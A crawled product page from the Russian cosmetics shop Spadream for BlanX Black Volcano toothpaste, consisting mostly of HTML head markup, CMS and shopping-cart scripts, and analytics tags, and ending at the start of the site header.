

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spadream.ru/collection/brendy/blanx-black-volcano-75ml/
body_size: 60915
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
        <title>BlanX Black Volcano 75ml - Зубная паста Black Volcano, GA1930400, BlanX, купить по выгодной цене в интернет магазине Spadream</title>

        <meta name="apple-itunes-app" content="app-id=6444621864">
        <meta name="smartbanner:enabled-platforms" content="android">
        <meta name="smartbanner:title" content="SPADREAM">
        <meta name="smartbanner:author" content="Spadream">
        <meta name="smartbanner:price" content="Бесплатно">
        <meta name="smartbanner:price-suffix-google" content="ru.spadream.android">
        <meta name="smartbanner:icon-google" content="https://lh3.googleusercontent.com/CVGK0LT5x81q2SvXCB9pD_rve3-7kLAlb8Vqj5W1UMDcSLfly7njhHlO5UTOU7Sk9A">
        <meta name="smartbanner:button" content="открыть">
        <meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=ru.spadream.android">
        <meta name="smartbanner:line1" content="Spadream: косметика">
        <meta name="smartbanner:line2" content=" ">
        <meta name="smartbanner:line3" content="Открыть">
        <meta name="smartbanner:stars-color" content="#ff0000">

        <link rel="preconnect" href="https://cdn.diginetica.net/">
        <link rel="preconnect" href="https://tracking.diginetica.net/">
        <link rel="preconnect" href="https://tracking-app.diginetica.net/">

        <script type="text/javascript">
            var digiScript = document.createElement('script');
            digiScript.src = '//cdn.diginetica.net/2339/client.js'; // Замените SITEID на фактический идентификатор
            digiScript.defer = true;
            digiScript.async = true;
            document.head.appendChild(digiScript);
        </script>

        <link rel="stylesheet" href="https://cdn1.imshop.io/assets/app/b2.min.css">

        <script src="https://cdn1.imshop.io/assets/app/b2.min.js"></script>

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Зубная паста Black Volcano BlanX Black Volcano 75ml GA1930400" />
<meta name="description" content="Зубная паста Black Volcano, GA1930400, BlanX цена в каталоге интернет-магазина Spadream.ru. Доставка по Всей России." />
<link rel="canonical" href="https://spadream.ru/collection/brendy/blanx-black-volcano-75ml/" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167169208921683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16716919712320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167169207925151" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/page_514cb881070fe89681e3eab36e2aeb81/page_514cb881070fe89681e3eab36e2aeb81_v1.css?176113193815680" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_e94de1107cfa2fb91e1c2bc9edac22c2/default_e94de1107cfa2fb91e1c2bc9edac22c2_v1.css?1761131935535" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1742293419288" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/template_e41a5b04a74caa92a5d99cf8f1a79a3c/template_e41a5b04a74caa92a5d99cf8f1a79a3c_v1.css?1761131935465001" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671692079220493"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'SPADREAM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1762440351','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'56f2a14a36b32fce09d6c7cd138ee10b'});</script>

<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167169119576433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167169119514190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16716912979240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167169208548293"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167169207965492"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16716906482842"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1671690648833"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/script.js','/local/templates/.default/components/bitrix/main.share/2016_share_detail/script.js','/local/templates/.default/components/bitrix/catalog.section/2016_item_owl/script.js','/local/2016/js/vendor/jquery.js','/local/assets/js/lib/underscore-min.js','/local/2016/js/vendor/video.js','/local/2016/js/vendor/youtube.js','/local/2016/js/vendor/swiper.min.js','/local/2016/dyson/class/fancybox/jquery.fancybox.js','/local/components/prmedia/select.city/templates/inhead/script.js','/bitrix/components/pgfk/search.title/script.js','/local/components/project/sender.subscribe/templates/2016_sender_subscribe/script.js','/local/templates/.default/js/google_tag_manager/data_layer_handlers.js','/local/templates/.default/js/vk_pixel/vkpixel_handlers.js','/local/templates/.default/js/mindbox/handlers.js','/local/templates/.default/js/anyquery/digi.js','/local/assets/js/lib/jstorage.min.js','/local/assets/js/lib/jquery-ui.js','/local/assets/js/lib/jquery.mask.js','/local/2016/js/vendor/jquery.validate.min.js','/local/assets/js/lib/select2.min.js','/local/2016/js/vendor/sisyphus.min.js','/local/assets/js/common.js','/local/2016/js/vendor/vendor-bundle.min.js','/local/2016/js/custom/custom-bundle.js','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css','/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css','/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.css','/local/2016/dyson/class/fancybox/jquery.fancybox.css','/local/2016/css/swiper.min.css','/local/components/prmedia/select.city/templates/inhead/style.css','/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css','/local/templates/2016_main/styles.css','/local/templates/2016_main/template_styles.css','/local/2016/css/bitrix.min.css','/local/2016/css/style.css','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css','/local/components/project/socialservices.auth.list/templates/.default/style.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://cdn.jsdelivr.net/npm/lodash@4.17.11/lodash.min.js" defer></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/template_685c60eb75da7333057889d8f7028704/template_685c60eb75da7333057889d8f7028704_v1.js?1761131935866427"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/page_87d82e38252200046f15c0591220ce9d/page_87d82e38252200046f15c0591220ce9d_v1.js?1760692411105755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_a8cb48c058c32f39fd8d6f92e5f036b6/default_a8cb48c058c32f39fd8d6f92e5f036b6_v1.js?17422934224504"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4208e81eaf33affa8b23da11b747e688"]); _ba.push(["host", "spadream.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("SPADREAM_RCM_PRODUCT_LOG");var productId = 35706;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

								
		<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui, maximum-scale=1, user-scalable=no">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-touch-fullscreen" content="yes" />
        <!--'start_frame_cache_comp_header_og'--><meta property="og:title" content="BlanX Black Volcano 75ml">
<meta property="og:description" content="Зубная паста Black Volcano">
<meta property="og:type" content="website">
<meta property="og:image" content="http://spadream.ru/upload/iblock/5ec/1d5os898c0vou628nhf1jo7fjd0smaf9/Black_Volcano-_13.1_.png">
<meta property="og:url" content="http://spadream.ru/collection/brendy/blanx-black-volcano-75ml/">
<!--'end_frame_cache_comp_header_og'-->		<link rel="apple-touch-icon" sizes="57x57" href="/local/2016/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/local/2016/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/local/2016/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/local/2016/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/local/2016/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/2016/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/local/2016/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/local/2016/img/favicons/apple-touch-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/local/2016/img/favicons/apple-touch-icon-180x180.png">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-194x194.png" sizes="194x194">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-96x96.png" sizes="96x96">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/android-chrome-192x192.png" sizes="192x192">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/local/2016/img/favicons/manifest.json">
		<link rel="mask-icon" href="/local/2016/img/favicons/safari-pinned-tab.svg" color="#25262a">
		<link rel="shortcut icon" href="/local/2016/img/favicons/favicon.ico">
		<link href="/local/2016/css/video-js.css" rel="stylesheet">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="msapplication-TileColor" content="#25262a">
		<meta name="msapplication-TileImage" content="/local/2016/img/favicons/mstile-144x144.png">
		<meta name="msapplication-config" content="/local/2016/img/favicons/browserconfig.xml">
		<meta name="theme-color" content="#f3f3f3">
		<meta name="facebook-domain-verification" content="ls17vjxljz3fdecegkdmzn1c6it7c9"/>
				<script type="text/javascript">
			window.siteOptionsBx = window.siteOptionsBx || {};
			window.siteOptionsBx.basketId2quantity = window.siteOptionsBx.basketId2quantity || {};
		</script>
		<!--'start_frame_cache_comp_header_id2qty'-->
            <script>
              !function() {
                    window.siteOptionsBx = window.siteOptionsBx || {};
                    window.siteOptionsBx.basketId2quantity = [];

                    BX.ready(function () {

                        /** Сохранение корзины */
                        !function () {

                            /** Хранилище */
                            function storage(options, action) {

                                options = options || {};

                                let key = 'BASKET_SAVE_IDS';
                                let time = {TTL: 31536000};
                                /** 1 год */
                                let data = $.jStorage.get(key) || {};

                                if (options.id) {

                                    let id = parseInt(options.id, 10);

                                    if (action === 'add') {
                                        /** Добавить товар */
                                        data[id] = data[id] || 0;
                                        data[id] += parseInt(options.quantity || 1, 10);

                                        $.jStorage.set(key, data, time);
                                    } else if (action === 'delete') {
                                        /** Удалить */
                                        for (let i = 0; i < options.id.length; i++) {
                                            id = parseInt(options.id[i], 10);

                                            $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket', id]);

                                            delete data[id];
                                        }

                                        $.jStorage.set(key, data, time);
                                    }
                                } else if (action === 'replace') {
                                    /** Заменить полностью */
                                    $.jStorage.set(key, options.items || {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                } else if (action === 'list') { /** Получить сохраненные IDS */
                                    return data;
                                } else if (action === 'reset') {
                                    /** Сбросить */
                                    $.jStorage.set(key, {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                }

                                console.log(">> Basket->storage: ", $.jStorage.get(key));
                            }

                            /** Парсит URL */
                            function parse(link) {
                                let url = document.createElement('a');

                                url.href = link;
                                url.query = {};

                                let a = url.search.substring(1).split('&');

                                for (let i = 0; i < a.length; i++) {
                                    let b = a[i].split('=');
                                    url.query[decodeURIComponent(b[0])] = decodeURIComponent(b[1] || '');
                                }

                                return url;
                            }

                            /** Определяет, был ли ajax запрос на обработчик корзины */
                            function detect(params) {

                                params = params || {};

                                if (/action=ADD2BASKET/i.test(params.url)) {
                                    /** Добавить в корзину */
                                    let data = parse(params.url);

                                    data.query.action = 'add';

                                    return data.query;
                                } else if (/personal\/cart/i.test(params.url)) { /** Удалить из корзины */
                                    return {
                                        action: 'delete',
                                        id: params.id
                                    };
                                } else if (/sale.basket.basket\/ajax/i.test(params.url)) {
                                    /** Изменить кол-во товаров в корзине */
                                    let items = {};

                                    _.each(params.response.BASKET_DATA.GRID.ROWS, function (item) {

                                        items[parseInt(item.PRODUCT_ID, 10)] = parseInt(item.QUANTITY, 10);
                                    });

                                    return {
                                        action: 'replace',
                                        items: items
                                    };
                                }
                            }

                            /** Обработчик отвечающий за сохранение/удаление id товаров корзины */
                            function on(params) {
                                let data = detect(params);

                                typeof data === 'object' && storage(data, data.action);
                            }

                            /** Восстанавливает корзину на основе данных из Storage */
                            function restore(params) {
                                console.log('>> Basket->restore-init: ', params);

                                if (params.items) {
                                    let url = '/local/ajax/requests/addToCart.php?action=ADD2BASKET&section=CATALOG&ajax_basket=Y';
                                    let handlers = [];

                                    _.each(params.items, function (quantity, id) {
                                        handlers.push(
                                            $.get(
                                                url + '&' + $.param({
                                                    id: id,
                                                    quantity: quantity
                                                })
                                            )
                                        );
                                    });

                                    $.when.apply($, handlers).then(function () {
                                        console.log('>> Basket->restore->add: ', arguments);

                                        BX.onCustomEvent('OnBasketChange');
                                    });
                                }
                            }

                            let basket = BX('basket_items');

                            if (basket) {

                                /** Обработчик на кнопку удалить товар в корзине */
                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
                                    event.preventDefault();
                                    var products = [];
                                    var basketProducts = [];

                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
                                        products.push($(this).data('product-id'));
                                        basketProducts.push($(this).data('basket-id'));

                                        // Google Tag Manager
                                        let productId = $(this).data('product-id');
                                        if ($(this).closest($('.adv-cart-content')).hasClass('ordered')) {
                                            var basketId = $(this).data('basket-id');
                                            var quantity = BX('QUANTITY_' + basketId) ? BX('QUANTITY_' + basketId).value : 1;
                                            $(document).trigger('remove-from-cart.gtm', [productId, quantity, 'basket']);
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                        }
                                        if ($(this).closest($('.adv-cart-content')).hasClass('shelved')) {
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                            $(document).trigger('remove-from-otlozh.mbox', [productId]);
                                        }
                                    });
                                    $.ajax({
                                        type: 'POST',
                                        url: '/local/ajax/delete_check_basket.php',
                                        cache: false,
                                        data: {jsondata: JSON.stringify(basketProducts)},
                                        success: function () {
                                            on({
                                                url: '/personal/cart/?action_basket=delete',
                                                id: products
                                            });
                                            window.location.href = '/personal/cart/?action_basket=delete';

                                            location.reload();
                                            return true;
                                        }
                                    });
                                });

                                /** Обработчик на кнопку удалить товар в корзине - old  */
//                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
//                                    event.preventDefault();
//                                    let products = [];
//
//                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
//                                        products.push($(this).data('product-id'));
//                                    });
//
//                                    on({
//                                        url: '/personal/cart/?action_basket=delete',
//                                        id: products
//                                    });
//                                    window.location.href = '/personal/cart/?action_basket=delete';
//
//                                    return true;
//                                });

                                /** Обработчик на кнопку удалить товар в корзине - old */
                                // BX.bindDelegate(
                                //     basket,
                                //     'click', {
                                //         className: 'cart-orders-table__options-delete'
                                //     },
                                //     function (e) {
                                //         BX.PreventDefault(e);
                                //
                                //         on({
                                //             url: this.href,
                                //             id: this.getAttribute('data-product-id')
                                //         });
                                //
                                //         window.location.href = this.href;
                                //
                                //         return true;
                                //     }
                                // );
                            }

                            /** Обработчик на событие bitrix ajax success */
                            BX.addCustomEvent("onAjaxSuccess", BX.delegate(function (response, options) {
                                if (options) {
                                    options.response = response;
                                    on(options);
                                }
                            }, this));

                            /** Если пользователь оформил заказ, нужно очистить хранилище */
                            if (/order/i.test(window.location.href)) {
                                let query = parse(window.location.href).query || {};

                                if (parseInt(query.ORDER_ID, 10) > 0) {
                                    storage({}, 'reset');
                                }
                            } else {
                                let items = storage(null, 'list');

                                if (_.isEmpty(window.siteOptionsBx.basketId2quantity)) {
                                    /** Если корзины нет */
                                    !_.isEmpty(items) && restore({items: items});
                                } else if (_.isEmpty(items)) {
                                    /** Если корзина есть */
                                    storage({items: window.siteOptionsBx.basketId2quantity}, 'replace');
                                }
                            }
                        }();
                    });
              }();
            </script>
        <!--'end_frame_cache_comp_header_id2qty'--><!--'start_frame_cache_comp_header_GTM'--><script data-skip-moving="true">
dataLayer = [{'pageType':'ProductPage','ecommerce':{'currencyCode':'RUB','impressions':[{'name':'Marvis 7 Flavours Pack 7x25ml','id':'37365','price':'2990.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'1'},{'name':'R+Co Hyperlink Fiber Stretch Pomade 56,7g','id':'34687','price':'4614.00','brand':'r_co','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'2'},{'name':'L’Oreal Professionnel Tecni.Art Web 150ml','id':'34276','price':'1500.00','brand':'lorealprofessionnel','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'3'},{'name':'Evo Casual Act Moulding Whip 90g','id':'31812','price':'4424.00','brand':'evo','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'4'},{'name':'Marvis Anis Mint 25ml','id':'29609','price':'450.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'5'},{'name':'Marvis Anis Mint 85ml','id':'27683','price':'890.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'6'},{'name':'Marvis Smokers Whitening Mint 85ml','id':'27682','price':'1090.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'7'},{'name':'R+Co Control Flexible Paste 62g','id':'26803','price':'4917.00','brand':'r_co','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'8'},{'name':'Evo Box o’Bollox Life Changing Paste 90ml','id':'25332','price':'4424.00','brand':'evo','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'9'},{'name':'Marvis Black Gift Set 7x25ml','id':'5385','price':'4200.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'10'},{'name':'Davines More Inside Medium Hold Pliable Paste 125ml','id':'2753','price':'4060.00','brand':'davines','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'11'},{'name':'Marvis Cinnamon Mint 25ml','id':'712','price':'450.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'12'},{'name':'Marvis Amarelli Licorice 25ml','id':'711','price':'450.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'13'},{'name':'Marvis Classic Strong Mint 25ml','id':'709','price':'450.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'14'},{'name':'Marvis Jasmine Mint 25ml','id':'708','price':'450.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'15'},{'name':'Marvis Whitening Mint 25ml','id':'706','price':'550.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'16'},{'name':'Marvis Classic Strong Mint 85ml','id':'704','price':'890.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'17'},{'name':'Marvis Jasmine Mint 85ml','id':'703','price':'890.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'18'},{'name':'Marvis Ginger Mint 85ml','id':'702','price':'890.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'19'},{'name':'Marvis Whitening Mint 85ml','id':'700','price':'1090.00','brand':'marvis','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'20'},{'name':'Oribe Fiber Groom Elastic Texture Paste 50ml','id':'337','price':'4970.00','brand':'oribe','productTag':'','category':'Бренды','variant':'','list':'Похожие товары','position':'21'}],'detail':{'actionField':{'list':'ProductPage'},'products':[{'id':'35706','name':'BlanX Black Volcano 75ml','price':'383.00','brand':'NMPUd6XZ','productTag':'sale 49','category':'Бренды','variant':''}]}},'ecomm_prodid':'35706','ecomm_pagetype':'product','ecomm_totalvalue':'383','ecomm_category':'Бренды'}]
</script>
<!--'end_frame_cache_comp_header_GTM'-->
        
<!-- Google Tag Manager 1/2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-583PXC');</script>
<!-- End Google Tag Manager 1/2 -->

<!-- Yandex Smart Captcha -->
<script
  src="https://captcha-api.yandex.ru/captcha.js?render=onload&onload=onloadFunction"
  defer
></script>

<script>
  function onloadFunction() {
    window.smartCaptchakey = "eXNjMV80YlpmRGJzWlRBRWxQdkw0M1c5WTJzZkdTTFVYZjR4aVVMRU1zYUlLZjJiY2ExMzU=";

    window.smartCaptchaId = window.smartCaptcha.render('captcha-subscription', {
      sitekey: atob(window.smartCaptchakey),
      invisible: true, // Сделать капчу невидимой
    });
  }
</script>

<!-- End Yandex Smart Captcha -->
<!-- Mindbox -->
        <script>
          mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
          mindbox.queue = mindbox.queue || [];
          mindbox('create', {
            firebaseMessagingSenderId: '821808469619'
          });
        </script>
        <script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
        <!-- End Mindbox --><!-- Mindbox --><link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json"><!-- End Mindbox -->

<script async defer src="https://files.leadplan.ru/loader.js?sk=a8389c196f1b68b4e93a4a71f6d7181b"></script>
    </head>
    <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-583PXC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Кроме страниц заказа, детальной товара, списка с товарами, корзины -->

<script>
    window.addEventListener('load', function () {

        let $smartbanner = $(".smartbanner");
        let $pageheader = $('.page-header');

        if($smartbanner.length === 1) {
            /*if(window.innerWidth > 600) {
                $pageheader.attr('style', 'margin-top:'+$smartbanner.height()+'px')
            }*/

            $('.js_smartbanner__exit').on('click', function () {
                $pageheader.attr('style', null)
            })

            $('html').attr('style', null)

        }
    })

</script>
		<div id="panel"></div>
	<div class="body-wrapper">
		<header class="page-header">
			<div class="page-header__inner container">
				<div class="row">
					<div class="page-header__top col-12">
						<a href="#" id="burger" class="burger hidden-md hidden-lg"> <svg class="svg-icon-burger"><use xlink:href="#icon-burger"></use></svg></a>
						<a href="/" class="header-logo">
		<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
		<img class="spadream-logo visible-sm visible-md"
            src="/local/2016/img/svg-icons/spadream-logo-white.svg"
            alt=""/>
		<img class="spadream-logo hidden-xs hidden-sm hidden-md"
            src="/local/2016/img/svg-icons/spadream-logo.svg?v=2"
            title="интернет-магазин косметики - фото spadream-logo"
            alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo"/>
	</a>						<div class="header-phones hidden-xs hidden-sm">
							<div class="header-phones__item">
                                    <!--'start_frame_cache_city_select_1'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_1'-->							</div>
						</div>
                                                    <div class="hidden" data-user-type="silver"></div>
                        						<div class="page-header__settings">
							<!-- <a id="search-show" href="#" class="page-header__search"><svg class="svg-icon-search"><use xlink:href="#icon-search"></use></svg></a> -->
							<search-app class="vue-app"></search-app>
							<a class="page-header__whatsapp" href="https://api.whatsapp.com/send?phone=79161880670&text=%D0%94%D0%BE%D0%B1%D1%80%D1%8B%D0%B9%20%D0%B4%D0%B5%D0%BD%D1%8C" target="_blank">
